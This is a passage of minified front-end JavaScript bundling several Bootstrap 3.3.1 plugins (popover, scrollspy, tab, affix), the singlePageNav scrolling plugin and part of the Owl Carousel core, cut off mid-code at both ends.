c.DEFAULTS},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle(),c=this.getContent();a.find(".popover-title")[this.options.html?"html":"text"](b),a.find(".popover-content").children().detach().end()[this.options.html?"string"==typeof c?"html":"append":"text"](c),a.removeClass("fade top bottom left right in"),a.find(".popover-title").html()||a.find(".popover-title").hide()},c.prototype.hasContent=function(){return this.getTitle()||this.getContent()},c.prototype.getContent=function(){var a=this.$element,b=this.options;return a.attr("data-content")||("function"==typeof b.content?b.content.call(a[0]):b.content)},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")},c.prototype.tip=function(){return this.$tip||(this.$tip=a(this.options.template)),this.$tip};var d=a.fn.popover;a.fn.popover=b,a.fn.popover.Constructor=c,a.fn.popover.noConflict=function(){return a.fn.popover=d,this}}(jQuery),+function(a){"use strict";function b(c,d){var e=a.proxy(this.process,this);this.$body=a("body"),this.$scrollElement=a(a(c).is("body")?window:c),this.options=a.extend({},b.DEFAULTS,d),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",e),this.refresh(),this.process()}function c(c){return this.each(function(){var d=a(this),e=d.data("bs.scrollspy"),f="object"==typeof c&&c;e||d.data("bs.scrollspy",e=new b(this,f)),"string"==typeof c&&e[c]()})}b.VERSION="3.3.1",b.DEFAULTS={offset:10},b.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},b.prototype.refresh=function(){var b="offset",c=0;a.isWindow(this.$scrollElement[0])||(b="position",c=this.$scrollElement.scrollTop()),this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight();var d=this;this.$body.find(this.selector).map(function(){var d=a(this),e=d.data("target")||d.attr("href"),f=/^#./.test(e)&&a(e);return f&&f.length&&f.is(":visible")&&[[f[b]().top+c,e]]||null}).sort(function(a,b){return a[0]-b[0]}).each(function(){d.offsets.push(this[0]),d.targets.push(this[1])})},b.prototype.process=function(){var a,b=this.$scrollElement.scrollTop()+this.options.offset,c=this.getScrollHeight(),d=this.options.offset+c-this.$scrollElement.height(),e=this.offsets,f=this.targets,g=this.activeTarget;if(this.scrollHeight!=c&&this.refresh(),b>=d)return g!=(a=f[f.length-1])&&this.activate(a);if(g&&b<e[0])return this.activeTarget=null,this.clear();for(a=e.length;a--;)g!=f[a]&&b>=e[a]&&(!e[a+1]||b<=e[a+1])&&this.activate(f[a])},b.prototype.activate=function(b){this.activeTarget=b,this.clear();var c=this.selector+'[data-target="'+b+'"],'+this.selector+'[href="'+b+'"]',d=a(c).parents("li").addClass("active");d.parent(".dropdown-menu").length&&(d=d.closest("li.dropdown").addClass("active")),d.trigger("activate.bs.scrollspy")},b.prototype.clear=function(){a(this.selector).parentsUntil(this.options.target,".active").removeClass("active")};var d=a.fn.scrollspy;a.fn.scrollspy=c,a.fn.scrollspy.Constructor=b,a.fn.scrollspy.noConflict=function(){return a.fn.scrollspy=d,this},a(window).on("load.bs.scrollspy.data-api",function(){a('[data-spy="scroll"]').each(function(){var b=a(this);c.call(b,b.data())})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tab");e||d.data("bs.tab",e=new c(this)),"string"==typeof b&&e[b]()})}var c=function(b){this.element=a(b)};c.VERSION="3.3.1",c.TRANSITION_DURATION=150,c.prototype.show=function(){var b=this.element,c=b.closest("ul:not(.dropdown-menu)"),d=b.data("target");if(d||(d=b.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,"")),!b.parent("li").hasClass("active")){var e=c.find(".active:last a"),f=a.Event("hide.bs.tab",{relatedTarget:b[0]}),g=a.Event("show.bs.tab",{relatedTarget:e[0]});if(e.trigger(f),b.trigger(g),!g.isDefaultPrevented()&&!f.isDefaultPrevented()){var h=a(d);this.activate(b.closest("li"),c),this.activate(h,h.parent(),function(){e.trigger({type:"hidden.bs.tab",
relatedTarget:b[0]}),b.trigger({type:"shown.bs.tab",relatedTarget:e[0]})})}}},c.prototype.activate=function(b,d,e){function f(){g.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),b.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),h?(b[0].offsetWidth,b.addClass("in")):b.removeClass("fade"),b.parent(".dropdown-menu")&&b.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),e&&e()}var g=d.find("> .active"),h=e&&a.support.transition&&(g.length&&g.hasClass("fade")||!!d.find("> .fade").length);g.length&&h?g.one("bsTransitionEnd",f).emulateTransitionEnd(c.TRANSITION_DURATION):f(),g.removeClass("in")};var d=a.fn.tab;a.fn.tab=b,a.fn.tab.Constructor=c,a.fn.tab.noConflict=function(){return a.fn.tab=d,this};var e=function(c){c.preventDefault(),b.call(a(this),"show")};a(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',e).on("click.bs.tab.data-api",'[data-toggle="pill"]',e)}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.affix"),f="object"==typeof b&&b;e||d.data("bs.affix",e=new c(this,f)),"string"==typeof b&&e[b]()})}var c=function(b,d){this.options=a.extend({},c.DEFAULTS,d),this.$target=a(this.options.target).on("scroll.bs.affix.data-api",a.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",a.proxy(this.checkPositionWithEventLoop,this)),this.$element=a(b),this.affixed=this.unpin=this.pinnedOffset=null,this.checkPosition()};c.VERSION="3.3.1",c.RESET="affix affix-top affix-bottom",c.DEFAULTS={offset:0,target:window},c.prototype.getState=function(a,b,c,d){var e=this.$target.scrollTop(),f=this.$element.offset(),g=this.$target.height();if(null!=c&&"top"==this.affixed)return c>e?"top":!1;if("bottom"==this.affixed)return null!=c?e+this.unpin<=f.top?!1:"bottom":a-d>=e+g?!1:"bottom";var h=null==this.affixed,i=h?e:f.top,j=h?g:b;return null!=c&&c>=i?"top":null!=d&&i+j>=a-d?"bottom":!1},c.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(c.RESET).addClass("affix");var a=this.$target.scrollTop(),b=this.$element.offset();return this.pinnedOffset=b.top-a},c.prototype.checkPositionWithEventLoop=function(){setTimeout(a.proxy(this.checkPosition,this),1)},c.prototype.checkPosition=function(){if(this.$element.is(":visible")){var b=this.$element.height(),d=this.options.offset,e=d.top,f=d.bottom,g=a("body").height();"object"!=typeof d&&(f=e=d),"function"==typeof e&&(e=d.top(this.$element)),"function"==typeof f&&(f=d.bottom(this.$element));var h=this.getState(g,b,e,f);if(this.affixed!=h){null!=this.unpin&&this.$element.css("top","");var i="affix"+(h?"-"+h:""),j=a.Event(i+".bs.affix");if(this.$element.trigger(j),j.isDefaultPrevented())return;this.affixed=h,this.unpin="bottom"==h?this.getPinnedOffset():null,this.$element.removeClass(c.RESET).addClass(i).trigger(i.replace("affix","affixed")+".bs.affix")}"bottom"==h&&this.$element.offset({top:g-b-f})}};var d=a.fn.affix;a.fn.affix=b,a.fn.affix.Constructor=c,a.fn.affix.noConflict=function(){return a.fn.affix=d,this},a(window).on("load",function(){a('[data-spy="affix"]').each(function(){var c=a(this),d=c.data();d.offset=d.offset||{},null!=d.offsetBottom&&(d.offset.bottom=d.offsetBottom),null!=d.offsetTop&&(d.offset.top=d.offsetTop),b.call(c,d)})})}(jQuery);

"function"!=typeof Object.create&&(Object.create=function(a){function b(){}return b.prototype=a,new b}),function(a,b,c,d){"use strict";var e={init:function(c,d){this.options=a.extend({},a.fn.singlePageNav.defaults,c),this.container=d,this.$container=a(d),this.$links=this.$container.find("a"),""!==this.options.filter&&(this.$links=this.$links.filter(this.options.filter)),this.$window=a(b),this.$htmlbody=a("html, body"),this.$links.on("click.singlePageNav",a.proxy(this.handleClick,this)),this.didScroll=!1,this.checkPosition(),this.setTimer()},handleClick:function(b){var c=this,d=b.currentTarget,e=a(d.hash);b.preventDefault(),e.length&&(c.clearTimer(),"function"==typeof c.options.beforeStart&&c.options.beforeStart(),c.setActiveLink(d.hash),c.scrollTo(e,function(){c.options.updateHash&&history.pushState&&history.pushState(null,null,d.hash),c.setTimer(),"function"==typeof c.options.onComplete&&c.options.onComplete()}))},scrollTo:function(a,b){var c=this,d=c.getCoords(a).top,e=!1;c.$htmlbody.stop().animate({scrollTop:d},{duration:c.options.speed,easing:c.options.easing,complete:function(){"function"!=typeof b||e||b(),e=!0}})},setTimer:function(){var a=this;a.$window.on("scroll.singlePageNav",function(){a.didScroll=!0}),a.timer=setInterval(function(){a.didScroll&&(a.didScroll=!1,a.checkPosition())},250)},clearTimer:function(){clearInterval(this.timer),this.$window.off("scroll.singlePageNav"),this.didScroll=!1},checkPosition:function(){var a=this.$window.scrollTop(),b=this.getCurrentSection(a);null!==b&&this.setActiveLink(b)},getCoords:function(a){return{top:Math.round(a.offset().top)-this.options.offset}},setActiveLink:function(a){var b=this.$container.find("a[href$='"+a+"']");b.hasClass(this.options.currentClass)||(this.$links.removeClass(this.options.currentClass),b.addClass(this.options.currentClass))},getCurrentSection:function(d){var e,f,g,h;for(e=0;e<this.$links.length;e++)f=this.$links[e].hash,a(f).length&&(g=this.getCoords(a(f)),d>=g.top-this.options.threshold&&(h=f));var i=a(c).height()-a(b).height();if(d==i){var j=this.$links.length;j>0&&(h=this.$links[j-1].hash)}return h||(0===this.$links.length?null:this.$links[0].hash)}};a.fn.singlePageNav=function(a){return this.each(function(){var b=Object.create(e);b.init(a,this)})},a.fn.singlePageNav.defaults={offset:0,threshold:120,speed:400,currentClass:"current",easing:"swing",updateHash:!1,filter:"",onComplete:!1,beforeStart:!1}}(jQuery,window,document);

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},a.each(["onResize","onThrottledResize"],a.proxy(function(b,c){this._handlers[c]=a.proxy(this[c],this)},this)),a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a.charAt(0).toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Workers,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}e.Defaults={items:3,loop:!1,center:!1,rewind:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Type={Event:"event",State:"state"},e.Plugins={},e.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(a){var b=this.settings.margin||"",c=!this.settings.autoWidth,d=this.settings.rtl,e={width:"auto","margin-left":d?b:"","margin-right":d?"":b};!c&&this.$stage.children().css(e),a.css=e}},{filter:["width","items","settings"],run:function(a){var b=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,c=null,d=this._items.length,e=!this.settings.autoWidth,f=[];for(a.items={merge:!1,width:b};d--;)c=this._mergers[d],c=this.settings.mergeFit&&Math.min(c,this.settings.items)||c,a.items.merge=c>1||a.items.merge,f[d]=e?b*c:this._items[d].width();this._widths=f}},{filter:["items","settings"],run:function(){var b=[],c=this._items,d=this.settings,e=Math.max(2*d.items,4),f=2*Math.ceil(c.length/2),g=d.loop&&c.length?d.rewind?e:Math.max(e,f):0,h="",i="";for(g/=2;g--;)b.push(this.normalize(b.length/2,!0)),h+=c[b[b.length-1]][0].outerHTML,b.push(this.normalize(c.length-1-(b.length-1)/2,!0)),i=c[b[b.length-1]][0].outerHTML+i;this._clones=b,a(h).addClass("cloned").appendTo(this.$stage),a(i).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var a=this.settings.rtl?1:-1,b=this._clones.length+this._items.length,c=-1,d=0,e=0,f=[];++c<b;)d=f[c-1]||0,e=this._widths[this.relative(c)]+this.settings.margin,f.push(d+e*a);this._coordinates=f}},{filter:["width","items","settings"],run:function(){var a=this.settings.stagePadding,b=this._coordinates,c={width:Math.ceil(Math.abs(b[b.length-1]))+2*a,"padding-left":a||"","padding-right":a||""};this.$stage.css(c)}},{filter:["width","items","settings"],run:function(a){var b=this._coordinates.length,c=!this.settings.autoWidth,d=this.$stage.children();if(c&&a.items.merge)for(;b--;)a.css.width=this._widths[this.relative(b)],d.eq(b).css(a.css);else c&&(a.css.width=a.items.width,d.css(a.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(a){a.current=a.current?this.$stage.children().index(a.current):0,a.current=Math.max(this.minimum(),Math.min(this.maximum(),a.current)),this.reset(a.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass("active"),this.settings.center&&(this.$stage.children(".center").removeClass("center"),this.$stage.children().eq(this.current()).addClass("center"))}}],e.prototype.initialize=function(){if(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")){var b,c,e;b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e&&this.preloadAutoWidthImages(b)}this.$element.addClass(this.options.loadingClass),this.$stage=a("<"+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this.$element.is(":visible")?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),"function"==typeof e.stagePadding&&(e.stagePadding=e.stagePadding()),delete e.responsive,e.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+d))):e=a.extend({},this.options),this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},e.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={},!this.is("valid")&&this.enter("valid")},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.$element.is(":visible")?(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized"))):!1:!1},e.prototype.registerEventHandlers=function(){a.support.transition&&this.$stage.on(a.support.transition.end+".owl.core",a.proxy(this.onTransitionEnd,this)),this.settings.responsive!==!1&&this.on(b,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",a.proxy(this.onDragEnd,this)))},e.prototype.onDragStart=function(b){var d=null;3!==b.which&&(a.support.transform?(d=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","),d={x:d[16===d.length?12:4],y:d[16===d.length?13:5]}):(d=this.$stage.position(),d={x:this.settings.rtl?d.left+this.$stage.width()-this.width()+this.settings.margin:d.left,y:d.top}),this.is("animating")&&(a.support.transform?this.animate(d.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===b.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=a(b.target),this._drag.stage.start=d,this._drag.stage.current=d,this._drag.pointer=this.pointer(b),a(c).on("mouseup.owl.core touchend.owl.core",a.proxy(this.onDragEnd,this)),a(c).one("mousemove.owl.core touchmove.owl.core",a.proxy(function(b){var d=this.difference(this._drag.pointer,this.pointer(b));a(c).on("mousemove.owl.core touchmove.owl.core",a.proxy(this.onDragMove,this)),Math.abs(d.x)<Math.abs(d.y)&&this.is("valid")||(b.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},e.prototype.onDragMove=function(a){var b=null,c=null,d=null,e=this.difference(this._drag.pointer,this.pointer(a)),f=this.difference(this._drag.stage.start,e);this.is("dragging")&&(a.preventDefault(),this.settings.loop?(b=this.coordinates(this.minimum()),c=this.coordinates(this.maximum()+1)-b,f.x=((f.x-b)%c+c)%c+b):(b=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),c=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),d=this.settings.pullDrag?-1*e.x/5:0,f.x=Math.max(Math.min(f.x,b+d),c+d)),this._drag.stage.current=f,this.animate(f.x))},e.prototype.onDragEnd=function(b){var d=this.difference(this._drag.pointer,this.pointer(b)),e=this._drag.stage.current,f=d.x>0^this.settings.rtl?"left":"right";a(c).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==d.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(e.x,0!==d.x?f:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=f,(Math.abs(d.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},e.prototype.closest=function(b,c){var d=-1,e=30,f=this.width(),g=this.coordinates();return this.settings.freeDrag||a.each(g,a.proxy(function(a,h){return"left"===c&&b>h-e&&h+e>b?d=a:"right"===c&&b>h-f-e&&h-f+e>b?d=a+1:this.op(b,"<",h)&&this.op(b,">",g[a+1]||h-f)&&(d="left"===c?a+1:a),-1===d},this)),this.settings.loop||(this.op(b,">",g[this.minimum()])?d=b=this.minimum():this.op(b,"<",g[this.maximum()])&&(d=b=this.maximum())),d},e.prototype.animate=function(b){var c=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),c&&(this.enter("animating"),this.trigger("translate")),a.support.transform3d&&a.support.transition?this.$stage.css({transform:"translate3d("+b+"px,0px,0px)",transition:this.speed()/1e3+"s"}):c?this.$stage.animate({left:b+"px"},this.speed(),this.settings.fallbackEasing,a.proxy(this.onTransitionEnd,this)):this.$stage.css({left:b+"px"})},e.prototype.is=function(a){return this._states.current[a]&&this._states.current[a]>0},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(b){return"string"===a.type(b)&&(this._invalidated[b]=!0,this.is("valid")&&this.leave("valid")),a.map(this._invalidated,function(a,b){return b})},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(a,b){var c=this._items.length,e=b?0:this._clones.length;return!this.isNumeric(a)||1>c?a=d:(0>a||a>=c+e)&&(a=((a-e/2)%c+c)%c+e/2),a},e.prototype.relative=function(a){return a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=this.settings,f=this._coordinates.length;if(e.loop)f=this._clones.length/2+this._items.length-1;else if(e.autoWidth||e.merge){for(b=this._items.length,c=this._items[--b].width(),d=this.$element.width();b--&&(c+=this._items[b].width()+this.settings.margin,!(c>d)););f=b+1}else f=e.center?this._items.length-1:this._items.length-e.items;return a&&(f-=this._clones.length/2),Math.max(f,0)},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c,e=1,f=b-1;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(this.settings.rtl&&(e=-1,f=b+1),c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[f]||0))/2*e):c=this._coordinates[f]||0,c=Math.ceil(c))},e.prototype.duration=function(a,b,c){return 0===c?0:Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(a,b){var c=this.current(),d=null,e=a-this.relative(c),f=(e>0)-(0>e),g=this._items.length,h=this.minimum(),i=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(e)>g/2&&(e+=-1*f*g),a=c+e,d=((a-h)%g+g)%g+h,d!==a&&i>=d-e&&d-e>0&&(c=d-e,a=d,this.reset(c))):this.settings.rewind?(i+=1,a=(a%i+i)%i):a=Math.max(h,Math.min(i,a)),this.speed(this.duration(c,a,b)),this.current(a),this.$element.is(":visible")&&this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.onTransitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.leave("animating"),void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(b,c){var e=this.relative(this._current);c=c===d?this._items.length:this.normalize(c,!0),b=b instanceof jQuery?b:a(b),this.trigger("add",{content:b,position:c}),b=this.prepare(b),0===this._items.length||c===this._items.length?(0===this._items.length&&this.$stage.append(b),0!==this._items.length&&this._items[c-1].after(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[c].before(b),this._items.splice(c,0,b),this._mergers.splice(c,0,1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[e]&&this.reset(this._items[e].index()),this.invalidate("items"),this.trigger("added",{content:b,position:c})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.preloadAutoWidthImages=function(b){b.each(a.proxy(function(b,c){this.enter("pre-loading"),c=a(c),a(new Image).one("load",a.proxy(function(a){c.attr("src",a.target.src),c.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()},this)).attr("src",c.attr("src")||c.attr("data-src")||c.attr("data-src-retina"))},this))},e.prototype.destroy=function(){this.$element.off(".owl.core"),this.$stage.off(".owl.core"),a(c).off(".owl.core"),this.settings.responsive!==!1&&(b.clearTimeout(this.resizeTimer),this.off(b,"resize",this._handlers.onThrottledResize));for(var d in this._plugins)this._plugins[d].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d,f,g){var h={item:{count:this._items.length,index:this.current()}},i=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),j=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},h,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(j)}),this.register({type:e.Type.Event,name:b}),this.$element.trigger(j),this.settings&&"function"==typeof this.settings[i]&&this.settings[i].call(this,j)),j},e.prototype.enter=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]===d&&(this._states.current[b]=0),this._states.current[b]++},this))},e.prototype.leave=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]--},this))},e.prototype.register=function(b){if(b.type===e.Type.Event){if(a.event.special[b.name]||(a.event.special[b.name]={}),!a.event.special[b.name].owl){var c=a.event.special[b.name]._default;a.event.special[b.name]._default=function(a){return!c||!c.apply||a.namespace&&-1!==a.namespace.indexOf("owl")?a.namespace&&a.namespace.indexOf("owl")>-1:c.apply(this,arguments)},a.event.special[b.name].owl=!0}}else b.type===e.Type.State&&(this._states.tags[b.name]?this._states.tags[b.name]=this._states.tags[b.name].concat(b.tags):this._states.tags[b.name]=b.tags,this._states.tags[b.name]=a.grep(this._states.tags[b.name],a.proxy(function(c,d){return a.inArray(c,this._states.tags[b.name])===d},this)))},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.pointer=function(a){var c={x:null,y:null};return a=a.originalEvent||a||b.event,a=a.touches&&a.touches.length?a.touches[0]:a.changedTouches&&a.changedTouches.length?a.changedTouches[0]:a,a.pageX?(c.x=a.pageX,c.y=a.pageY):(c.x=a.clientX,c.y=a.clientY),c},e.prototype.isNumeric=function(a){return!isNaN(parseFloat(a))},e.prototype.difference=function(a,b){return{x:a.x-b.x,y:a.y-b.y}},a.fn.owlCarousel=function(b){var c=Array.prototype.slice.call(arguments,1);return this.each(function(){var d=a(this),f=d.data("owl.carousel");f||(f=new e(this,"object"==typeof 